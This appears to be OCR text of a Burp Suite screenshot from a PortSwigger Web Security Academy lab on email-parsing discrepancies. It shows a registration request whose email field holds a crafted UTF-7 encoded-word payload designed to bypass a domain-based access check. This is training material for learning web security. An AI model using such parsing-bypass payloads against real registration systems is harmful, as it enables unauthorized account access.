 Request
Pretty Raw Hex
\n
1 POST /register HTTP/2
2 Host: 0afd001204ed20c5b3fefb9500b200d0.web-security-academy.net
3 Cookie: session=tI2fTTpkalGu2gZI2BTDFFaQs16ELepC
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 146
10 Origin: https://0afd001204ed20c5b3fefb9500b200d0.web-security-academy.net
11 Referer:
https://0afd001204ed20c5b3fefb9500b200d0.web-security-academy.net/registe
r
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=bIxvBWdUfAFz9iNdBqsEpqE44hBfLqj8&username=johndoe&email=
%3d%3futf-7%3fq%3f%26AGYAbwBvAGIAYQBy-%3f%3djohndoe%40ginandjuice.shop&
password=peter
UTF-7 encoding bypass parsing
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Bypassing access
controls using
email address
parsing
discrepancies
LAB Not solved
Back to lab home
Email client
Back to lab description
Home | My account | Register
Please check your emails for your account registration link
Inspector
Selection 54 (0x36)
Selected text
%3d%3futf-7%3fq%3f%26AGYAbwBvAGIAYQB
y-%3f%3djohndoe%40
Decoded from: URL encoding
=?utf-7?q?&AGYAbwBvAGIAYQBy-?=johndo
e@
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 1
Request headers 20
Response headers 3